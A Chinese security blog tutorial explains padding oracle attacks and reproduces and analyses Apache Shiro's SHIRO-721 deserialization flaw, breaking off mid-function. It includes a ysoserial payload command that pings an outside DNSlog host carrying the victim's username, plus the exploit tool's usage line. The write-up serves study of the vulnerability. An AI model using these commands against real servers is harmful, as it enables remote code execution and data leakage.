

一、简介
Shiro,Apache Shiro是一个强大且易用的Java安全框架,执行身份验证、授权、密码和会话管理。使用Shiro的易于理解的API,您可以快速、轻松地获得任何应用程序,从最小的移动应用程序到最大的网络和企业应用程序。
Padding填充规则,我们的输入数据长度是不规则的,因此必然需要进行“填充”才能形成完整的“块”。简单地说,便是根据最后一个数据块所缺少的长度来选择填充的内容。例如,数据块长度要求是8字节,如果输入的最后一个数据块只有5个字节的数据,那么则在最后补充三个字节的0x3。如果输入的最后一个数据块正好为8字节长,则在最后补充一个完整的长为8字节的数据块,每个字节填0x8。如图-1所示,使用这个规则,我们便可以根据填充的内容来得知填充的长度,以便在解密后去除填充的字节。
Padding Oracle Attack,这种攻击利用了服务器在 CBC(密码块链接模式)加密模式中的填充测试漏洞。如果输入的密文不合法,类库则会抛出异常,这便是一种提示。攻击者可以不断地提供密文,让解密程序给出提示,不断修正,最终得到的所需要的结果。其中”Oracle”一词指的是“提示”,与甲骨文公司并无关联。加密时可以使用多种填充规则,但最常见的填充方式之一是在PKCS#5标准中定义的规则。PCKS#5的填充方式为:明文的最后一个数据块包含N个字节的填充数据(N取决于明文最后一块的数据长度)。下图是一些示例,展示了不同长度的单词(FIG、BANANA、AVOCADO、PLANTAIN、PASSIONFRUIT)以及它们使用PKCS#5填充后的结果(每个数据块为8字节长)。

图-1
二、加密方式拓普
加密方式通常分为两大类:对称加密和非对称加密
对称加密又称单密钥加密,也就是字面意思,加密解密用的都是同一个密钥,常见的对称加密算法,例如DES、3DES、Blowfish、IDEA、RC4、RC5、RC6 和 AES。
非对称加密,就是说密钥分两个,一个公钥,一个私钥,加解密过程就是公钥加密私钥解密和私钥加密公钥匙解密,常见的非对称加密算法有,RSA、ECC(移动设备用)、Diffie-Hellman、El Gamal、DSA(数字签名用)等。
对称加密算法中一般分为两种加密模式:分组加密和序列密码
分组密码,也叫块加密(block cyphers),一次加密明文中的一个块。是将明文按一定的位长分组,明文组经过加密运算得到密文组,密文组经过解密运算(加密运算的逆运算),还原成明文组。
序列密码,也叫流加密(stream cyphers),一次加密明文中的一个位。是指利用少量的密钥(制乱元素)通过某种复杂的运算(密码算法)产生大量的伪随机位流,用于对明文位流的加密。
这里举例介绍对称加密算法的AES分组加密的五种工作体制:
- 电码本模式(Electronic Codebook Book (ECB))
- 密码分组链接模式(Cipher Block Chaining (CBC))
- 计算器模式(Counter (CTR))
- 密码反馈模式(Cipher FeedBack (CFB))
- 输出反馈模式(Output FeedBack (OFB))
【一】、ECB-电码本模式
这种模式是将明文分为若干块等长的小段,然后对每一小段进行加密解密

【二】、CBC-密码分组链接模式
跟ECB一样,先将明文分为等长的小段,但是此时会获取一个随机的 “初始向量(IV)” 参与算法。正是因为IV的参入,由得相同的明文在每一次CBC加密得到的密文不同。
再看看图中的加密原理,很像是数据结构中的链式结构,第一个明文块会和IV进行异或运算,然后和密匙一起传入加密器得到密文块。并将该密文块与下一个明文块异或,以此类推。

【三】、CTR-计算器模式
计算器模式不常见,在CTR模式中, 有一个自增的算子,这个算子用密钥(K)加密之后的输出和明文(P)异或的结果得到密文(C),相当于一次一密。这种加密方式简单快速,安全可靠,而且可以并行加密,但是在计算器不能维持很长的情况下,密钥只能使用一次。


【四】、CFB-密码反馈模式
直接看图吧

【五】、OFB-输出反馈模式
看图
从上述所述的几种工作机制中,都无一例外的将明文分成了等长的小段。所以当块不满足等长的时候,就会用Padding的方式来填充目标。
三、Padding Oracle攻击原理讲解
当应用程序接受到加密后的值以后,它将返回三种情况:
- 接受到正确的密文之后(填充正确且包含合法的值),应用程序正常返回(200 – OK)。
- 接受到非法的密文之后(解密后发现填充不正确),应用程序抛出一个解密异常(500 – Internal Server Error)。
- 接受到合法的密文(填充正确)但解密后得到一个非法的值,应用程序显示自定义错误消息(200 – OK)。


这里从freebuf借来一张图,上图简单的概述了”TEST”的解密过程,首先输入密码经过加解密算法可以得到一个中间结果 ,我们称之为中间值,中间值将会和初始向量IV进行异或运算后得到明文
那么攻击所需条件大致如下
- 拥有密文,这里的密文是“F851D6CC68FC9537”
- 知道初始向量IV
- 能够了解实时反馈,如服务器的200、500等信息。
密文和IV其实可以通过url中的参数得到,例如有如下
上述参数中的“6D367076036E2239F851D6CC68FC9537”拆分来看就是 IV和密文的组合,所以可以得到IV是“6D367076036E2239”

再来看看CBC的解密过程

已经有IV、密文,只有Key和明文未知。再加上Padding机制。可以尝试在IV全部为0的情况下会发生什么
得到一个500异常,这是因为填充的值和填充的数量不一致

倘如发送如下数据信息的时候:
最后的字节位上为0x01,正好满足Padding机制的要求。

在这个情况下,我们便可以推断出中间值(Intermediary Value)的最后一个字节,因为我们知道它和0x3C异或后的结果为0x01,于是:
以此类推,可以解密出所有的中间值

而此时块中的值已经全部填充为0x08了,IV的值也为“317B2B2A0F622E35”
再将原本的IV与已经推测出的中间值进行异或就可以得到明文了

当分块在一块之上时,如“ENCRYPT TEST”,攻击机制又是如何运作的呢?

其实原理还是一样,在CBC解密时,先将密文的第一个块进行块解密,然后将结果与IV异或,就能得到明文,同时,本次解密的输入密文作为下一个块解密的IV。
四、Shiro反序列化复现
该漏洞是Apache Shiro的issue编号为SHIRO-721的漏洞
官网给出的详情是:
RememberMe使用AES-128-CBC模式加密,容易受到Padding Oracle攻击,AES的初始化向量iv就是rememberMe的base64解码后的前16个字节,攻击者只要使用有效的RememberMe cookie作为Padding Oracle Attack 的前缀,然后就可以构造RememberMe进行反序列化攻击,攻击者无需知道RememberMe加密的密钥。
相对于之前的SHIRO-550来说,这次的攻击者是无需提前知道加密的密钥。
Shiro-721所影响的版本:
复现漏洞首先就是搭建环境,我这里从网上整了一个Shiro1.4.1的版本,漏洞环境链接:https://github.com/3ndz/Shiro-721/blob/master/Docker/src/samples-web-1.4.1.war
先登陆抓包看一下

此时有个RememberMe的功能,启用登陆后会set一个RememberMe的cookie

我在网上找到一个利用脚本,我就用这个脚本来切入分析
脚本地址:https://github.com/longofo/PaddingOracleAttack-Shiro-721
首先利用ceye.io来搞一个DNSlog。来作为yaoserial生成的payload
java -jar ysoserial-master-30099844c6-1.jar CommonsBeanutils1 "ping %USERNAME%.jdjwu7.ceye.io" > payload.class用法如下:
java -jar PaddingOracleAttack.jar targetUrl rememberMeCookie blockSize payloadFilePath因为Shiro是用AES-CBC加密模式,所以blockSize的大小就是16

运行后会在后台不断爆破,payload越长所需爆破时间就越长。

将爆破的结果复制替换之前的cookie

就能成功触发payload收到回信了
五、Shiro反序列化分析
还是结合代码来理解会更好的了解到漏洞的原理。
shrio处理Cookie的时候有专门的类—-CookieRememberMeManager,而CookieRememberMeManager是继承与AbstractRememberMeManager
在AbstractRememberMeManager类中有如下一段代码
public PrincipalCollection getRememberedPrincipals(SubjectContext subjectContext) {
PrincipalCollection principals = null;
try {
byte[] bytes = getRememberedSerializedIdentity(subjectContext);
//SHIRO-138 - only call convertBytesToPrincipals if bytes exist:if (bytes != null && bytes.length > 0) {
principals = convertBytesToPrincipals(bytes, subjectContext);
}
} catch (RuntimeException re) {
principals = onRememberedPrincipalFailure(re, subjectContext);
}
return principals;
}其中getRememberedSerializedIdentity函数解密了base64,跟进去看看
protected byte[] getRememberedSerializedIdentity(SubjectContext subjectContext) {
if (!WebUtils.isHttp(subjectContext)) {
if (log.isDebugEnabled()) {
String msg = "SubjectContext argument is not an HTTP-aware instance. This is required to obtain a " +
"servlet request and response in order to retrieve the rememberMe cookie. Returning " +
"immediately and ignoring rememberMe operation.";
log.debug(msg);
}
return null;
}
WebSubjectContext wsc = (WebSubjectContext) subjectContext;
if (isIdentityRemoved(wsc)) {
return null;
}
HttpServletRequest request = WebUtils.getHttpRequest(wsc);
HttpServletResponse response = WebUtils.getHttpResponse(wsc);
String base64 = getCookie().readValue(request, response);
// Browsers do not always remove cookies immediately (SHIRO-183)
// ignore cookies that are scheduled for removal
if (Cookie.DELETED_COOKIE_VALUE.equals(base64)) return null;
if (base64 != null) {
base64 = ensurePadding(base64);
if (log.isTraceEnabled()) {
log.trace("Acquired Base64 encoded identity [" + base64 + "]");
}
byte[] decoded = Base64.decode(base64);
if (log.isTraceEnabled()) {
log.trace("Base64 decoded byte array length: " + (decoded != null ? decoded.length : 0) + " bytes.");
}
return decoded;
} else {
//no cookie set - new site visitor?
return null;
}
}该函数读取Cookie中的值,并decode传入的Cookie
在接着看刚才的getRememberedPrincipals函数,解密后的数组进入了convertBytesToPrincipals
跟进去看看
protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) {
if (getCipherService() != null) {
bytes = decrypt(bytes);
}
return deserialize(bytes);
}getCipherService()是返回了CipherService实例

该实例在被初始化的时候就已经确定为AES实例
并在getCipherService()返回不为空,调用this.decrypt()

再跟进后发现进入了JcaCipherService的decrypt方法
public ByteSource decrypt(byte[] ciphertext, byte[] key) throws CryptoException {
byte[] encrypted = ciphertext;
//No IV, check if we need to read the IV from the stream:
byte[] iv = null;
if (isGenerateInitializationVectors(false)) {
try {
//We are generating IVs, so the ciphertext argument array is not actually 100% cipher text. Instead, it
//is:
// - the first N bytes is the initialization vector, where N equals the value of the
// 'initializationVectorSize' attribute.
// - the remaining bytes in the method argument (arg.length - N) is the real cipher text.
//So we need to chunk the method argument into its constituent parts to find the IV and then use
//the IV to decrypt the real ciphertext:
int ivSize = getInitializationVectorSize();
int ivByteSize = ivSize / BITS_PER_BYTE;
//now we know how large the iv is, so extract the iv bytes:
iv = new byte[ivByteSize];
System.arraycopy(ciphertext, 0, iv, 0, ivByteSize);
//remaining data is the actual encrypted ciphertext. Isolate it:
int encryptedSize = ciphertext.length - ivByteSize;
encrypted = new byte[encryptedSize];
System.arraycopy(ciphertext, ivByteSize, encrypted, 0, encryptedSize);
} catch (Exception e) {
String msg = "Unable to correctly extract the Initialization Vector or ciphertext.";
throw new CryptoException(msg, e);
}
}
return decrypt(encrypted, key, iv);
}其中ivSize是128,BITS_PER_BYTE是8,所以iv的长度就是16
并且将数组的前16为取作为IV,然后再传入下一个解密方法
private ByteSource decrypt(byte[] ciphertext, byte[] key, byte[] iv) throws CryptoException {
if (log.isTraceEnabled()) {
log.trace("Attempting to decrypt incoming byte array of length " +
(ciphertext != null ? ciphertext.length : 0));
}
byte[] decrypted = crypt(ciphertext, key, iv, javax.crypto.Cipher.DECRYPT_MODE);
return decrypted == null ? null : ByteSource.Util.bytes(decrypted);
}这里的crypt方法会检测填充是否正确
将处理后的数据一步步返回给convertBytesToPrincipals方法中的deserialize(bytes)
其实就是org.apache.shiro.io.DefaultSerializer的deserialize方法
造成最终的反序列化漏洞。
六、利用代码分析
我本来想直接贴代码注释的,但是想了想,不如用图文并茂的方式来呈现。更能让读者理解,同时也能激发读者的空间想象力带入到程序的运行步骤中。
就先从encrypt方法开始吧
public String encrypt(byte[] nextBLock) throws Exception {
logger.debug("Start encrypt data...");
byte[][] plainTextBlocks = ArrayUtil.splitBytes(this.plainText, this.blockSize); //按blocksize大小分割plainText
if (nextBLock == null || nextBLock.length == 0 || nextBLock.length != this.blockSize) {
logger.warn("You provide block's size is not equal blockSize,try to reset it...");
nextBLock = new byte[this.blockSize];
}
byte randomByte = (byte) (new Random()).nextInt(127);
Arrays.fill(nextBLock, randomByte);
byte[] result = nextBLock;
byte[][] reverseplainTextBlocks = ArrayUtil.reverseTwoDimensionalBytesArray(plainTextBlocks);//反转数组顺序
this.encryptBlockCount = reverseplainTextBlocks.length;
logger.info(String.format("Total %d blocks to encrypt", this.encryptBlockCount));
for (byte[] plainTextBlock : reverseplainTextBlocks) {
nextBLock = this.getBlockEncrypt(plainTextBlock, nextBLock); //加密块,
result = ArrayUtil.mergerArray(nextBLock, result); //result中容纳每次加密后的内容
this.encryptBlockCount -= 1;
logger.info(String.format("Left %d blocks to encrypt", this.encryptBlockCount));
}
logger.info(String.format("Generate payload success, send request count => %s", this.requestCount));
return Base64.getEncoder().encodeToString(result);
}传进来的参数是null,所以nextBLock的值是由random伪随机函数生成的,然后反转数组中的顺序
这里将分好块的payload带入到getBlockEncrypt方法中
privatebyte[] getBlockEncrypt(byte[] PlainTextBlock, byte[] nextCipherTextBlock) throws Exception {
byte[] tmpIV = newbyte[this.blockSize];
byte[] encrypt = newbyte[this.blockSize];
Arrays.fill(tmpIV, (byte) 0); //初始化tmpIVfor (int index = this.blockSize - 1; index >= 0; index--) {
tmpIV[index] = this.findCharacterEncrypt(index, tmpIV, nextCipherTextBlock); //函数返回测试成功后的中间值
logger.debug(String.format("Current string => %s, the %d block", ArrayUtil.bytesToHex(ArrayUtil.mergerArray(tmpIV, nextCipherTextBlock)), this.encryptBlockCount));
}
for (int index = 0; index < this.blockSize; index++) {
encrypt[index] = (byte) (tmpIV[index] ^ PlainTextBlock[index]); //中间值与明文块异或得到IV,也就是上一个加密块的密文
}
return encrypt;
}将tmpIV全部初始为0,记住这里循环了blockSize次
接着往下跟this.findCharacterEncrypt()
private byte findCharacterEncrypt(int index, byte[] tmpIV, byte[] nextCipherTextBlock) throws Exception {
